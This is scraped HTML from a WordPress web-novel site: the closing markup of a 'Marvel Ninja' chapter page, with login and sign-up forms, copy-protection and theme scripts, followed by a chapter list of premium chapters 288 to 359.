!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-270x270.png" />
												                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://www.deadlynovels.in/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Deadly Novels</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://www.deadlynovels.in/" title="Deadly Novels" tabindex="-1">Sign Up</a>
                        </h3>
                        <p class="message register">Register For This Site.</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Username *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email Address *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								                            </p>

                            <input type="hidden" name="redirect_to" value="">
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Log in</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Deadly Novels</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </h3>
                        <p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Username or Email Address                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Back to  Deadly Novels</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>
</div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.deadlynovels.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="modal fade" id="frm-wp-manga-buy-coin" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<input type="hidden" name="wp-manga-coin-nonce" value="aec2c3b021"/>
				<input type="hidden" name="wp-manga-chapter" value=""/>
				<h3>
					Premium Chapter				</h3>
								<p class="message-login">You are required to login first</p>
							</div>
			<div class="modal-footer">
								<button class="button button-secondary button-large btn-cancel">Cancel</button>
			</div>
		</div>
	</div>
</div>            <div class="go-to-top active">
                <i class="icon ion-md-arrow-up"></i>
            </div>
					<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.deadlynovels.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768867200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/core.js?ver=6.9" id="madara-core-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/smoothscroll.js?ver=1.4.10" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/shuffle.min.js?ver=5.3.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" id="madara-js-js-extra">
/* <![CDATA[ */
var madara = {"ajaxurl":"https://www.deadlynovels.in/wp-admin/admin-ajax.php","query_vars":{"manga-core":"marvel-ninja","post_type":"wp-manga","name":"marvel-ninja","chapter":"chapter-14","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https://www.deadlynovels.in/novel/marvel-ninja/chapter-14","cursorPrev":"https://www.deadlynovels.in/wp-content/themes/madara/images/cursorLeft.png","cursorNext":"https://www.deadlynovels.in/wp-content/themes/madara/images/cursorRight.png"};
//# sourceURL=madara-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/template.js?ver=1.7.3" id="madara-js-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/ajax.js?ver=6.9" id="madara-ajax-js"></script>
<script type="text/javascript" id="wp-manga-login-ajax-js-extra">
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https://www.deadlynovels.in/wp-admin/admin-ajax.php","home_url":"https://www.deadlynovels.in","nonce":"b709920653","messages":{"please_enter_username":"Please enter username","please_enter_password":"Please enter password","invalid_username_or_password":"Invalid username or password","server_error":"Server Error!","username_or_email_cannot_be_empty":"Username or Email cannot be empty","please_fill_all_fields":"Please fill in all password fields.","password_cannot_less_than_12":"Password cannot have less than 12 characters","password_doesnot_match":"Password does not match. Please try again.","username_cannot_empty":"Username cannot be empty","email_cannot_empty":"Email cannot be empty","password_cannot_empty":"Password cannot be empty"}};
//# sourceURL=wp-manga-login-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-core/assets/js/login.js?ver=1.7.2" id="wp-manga-login-ajax-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=6.9" id="wp-manga-slick-js-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1" id="ct-shortcode-js-js"></script>
<script defer type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753287355" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.deadlynovels.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.deadlynovels.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deadlynovels.in/wp-admin/admin-ajax.php
body_size: 66615
content:
			<label>
								<select class="c-selectpicker selectpicker_chapter selectpicker single-chapter-select" style="" for="volume-id-0" >
																	<option class="short  premium coin-25 data-chapter-25173 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 359 - Second door</option>

													<option class="short  premium coin-25 data-chapter-25172 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 358 - Reverse lotus</option>

													<option class="short  premium coin-25 data-chapter-25171 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 357 - First door opens</option>

													<option class="short  premium coin-25 data-chapter-24978 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 356 - Eight Door</option>

													<option class="short  premium coin-25 data-chapter-24977 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 355 - Grandmaster&#039;s reasonable arrangement</option>

													<option class="short  premium coin-25 data-chapter-24889 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 354 - Hulk the World Destroyer</option>

													<option class="short  premium coin-25 data-chapter-24888 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 353 - Shameless can live better </option>

													<option class="short  premium coin-25 data-chapter-24887 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 352 - Evil fate that makes Roger afraid</option>

													<option class="short  premium coin-25 data-chapter-24886 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 351 - You can always meet spoilers </option>

													<option class="short  premium coin-25 data-chapter-24885 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 350 - the victorious Hulk was beaten</option>

													<option class="short  premium coin-25 data-chapter-24562 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 349 - Hulk&#039;s gladiatorial debut </option>

													<option class="short  premium coin-25 data-chapter-24561 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 348 - Hulk participating in the gladiatorial fight</option>

													<option class="short  premium coin-25 data-chapter-24560 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 347 - Sakaar Star</option>

													<option class="short  premium coin-25 data-chapter-24559 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 346 - Roger&#039;s three requirements</option>

													<option class="short  premium coin-25 data-chapter-24558 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 345 - Black Sword&#039;s happy battle</option>

													<option class="short  premium coin-25 data-chapter-24557 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 344 - Hulk who doesn&#039;t want to return to Earth</option>

													<option class="short  premium coin-25 data-chapter-24556 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 343 - Special prey Hulk</option>

													<option class="short  premium coin-25 data-chapter-24555 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 342 - Gold bound illusion</option>

													<option class="short  premium coin-25 data-chapter-24554 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 341 - Buy News</option>

													<option class="short  premium coin-25 data-chapter-24553 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 340 - The gladiator commanded by Roger</option>

													<option class="short  premium coin-25 data-chapter-24552 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 339 - Bloody gladiator</option>

													<option class="short  premium coin-25 data-chapter-24551 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 338 - The whereabouts of Banner</option>

													<option class="short  premium coin-25 data-chapter-24550 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 337 - Groot and Wood Style</option>

													<option class="short  premium coin-25 data-chapter-24549 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 336 - Rocket and Groot</option>

													<option class="short  premium coin-25 data-chapter-24548 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 335 - Natasha and Hulk</option>

													<option class="short  premium coin-25 data-chapter-24547 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 334 - Collector</option>

													<option class="short  premium coin-25 data-chapter-24546 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 333 - Ignorance</option>

													<option class="short  premium coin-25 data-chapter-24545 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 332 - Thor&#039;s help</option>

													<option class="short  premium coin-25 data-chapter-24544 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 331 - Composition of the Banner rescue team</option>

													<option class="short  premium coin-25 data-chapter-24543 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 330 - Kidnapped Banner</option>

													<option class="short  premium coin-25 data-chapter-24475 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 329 - Roger&#039;s true identity</option>

													<option class="short  premium coin-25 data-chapter-24474 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 328 - Supreme Master</option>

													<option class="short  premium coin-25 data-chapter-24473 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 327 - Unprecedented super meatballs</option>

													<option class="short  premium coin-25 data-chapter-24472 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 326 - Mephisto&#039;s plan</option>

													<option class="short  premium coin-25 data-chapter-24471 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 325 - Susanoo Buddha</option>

													<option class="short  premium coin-25 data-chapter-24470 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 324 - Sage Wooden Man</option>

													<option class="short  premium coin-25 data-chapter-24469 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 323 - Hell Sage mode</option>

													<option class="short  premium coin-25 data-chapter-23968 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 322 - I am afraid that I will lose a lifetime</option>

													<option class="short  premium coin-25 data-chapter-23967 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 321 - A desperate gap</option>

													<option class="short  premium coin-25 data-chapter-23966 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 320 - The strength of the heavenly father</option>

													<option class="short  premium coin-25 data-chapter-23965 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 319 - Hell Lord Mephisto debuts</option>

													<option class="short  premium coin-25 data-chapter-23964 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 318 - Johnny&#039;s final decision</option>

													<option class="short  premium coin-25 data-chapter-23963 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 317 - Ghost Rider Johnny&#039;s battle</option>

													<option class="short  premium coin-25 data-chapter-23962 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 316 - Susanoo with a great sword</option>

													<option class="short  premium coin-25 data-chapter-23961 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 315 - Their respective battles</option>

													<option class="short  premium coin-25 data-chapter-23960 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 314 - Earth Ninja VS Hell Demon</option>

													<option class="short  premium coin-25 data-chapter-23959 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 313 - A different demon squad</option>

													<option class="short  premium coin-25 data-chapter-23739 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 312 - Crushing and killing</option>

													<option class="short  premium coin-25 data-chapter-23738 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 311 - Hell fire jutsu</option>

													<option class="short  premium coin-25 data-chapter-23737 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 310 - Excited devil</option>

													<option class="short  premium coin-25 data-chapter-23736 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 309 - Roger&#039;s hell car</option>

													<option class="short  premium coin-25 data-chapter-23735 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 308 - Go to hell</option>

													<option class="short  premium coin-25 data-chapter-23383 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 307 - Ghost Rider Johnny&#039;s commission</option>

													<option class="short  premium coin-25 data-chapter-23382 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 306 - Plundering hellfire</option>

													<option class="short  premium coin-25 data-chapter-23381 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 305 - The true form of Ghost Rider</option>

													<option class="short  premium coin-25 data-chapter-23380 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 304 - Roger VS Ghost Rider</option>

													<option class="short  premium coin-25 data-chapter-23379 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 303 - Black Sword VS Hellfire Motorcycle</option>

													<option class="short  premium coin-25 data-chapter-23378 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 302 - Ghost Rider</option>

													<option class="short  premium coin-25 data-chapter-23377 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 301 - Suddenly crazy Roger</option>

													<option class="short  premium coin-25 data-chapter-23376 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 300 - Different 9 tails</option>

													<option class="short  premium coin-25 data-chapter-23272 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 299 - Exchange Yang 9 tails</option>

													<option class="short  premium coin-25 data-chapter-23198 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 298 - The name of the knife</option>

													<option class="short  premium coin-25 data-chapter-23197 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 297 - Retrospective memory</option>

													<option class="short  premium coin-25 data-chapter-23196 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 296 - The living black knife</option>

													<option class="short  premium coin-25 data-chapter-23195 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 295 - Weapon forging master Hinata</option>

													<option class="short  premium coin-25 data-chapter-23194 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 294 - Necrosword Project</option>

													<option class="short  premium coin-25 data-chapter-23193 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 293 - Seal symbiote</option>

													<option class="short  premium coin-25 data-chapter-23192 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 292 - The power of God</option>

													<option class="short  premium coin-25 data-chapter-23191 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 291 - 1 Vs 25</option>

													<option class="short  premium coin-25 data-chapter-22994 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 290 - The swarming lord level</option>

													<option class="short  premium coin-25 data-chapter-22993 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 289 - The end of revenge</option>

													<option class="short  premium coin-25 data-chapter-22927 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 288 - Mutant Venom</option>

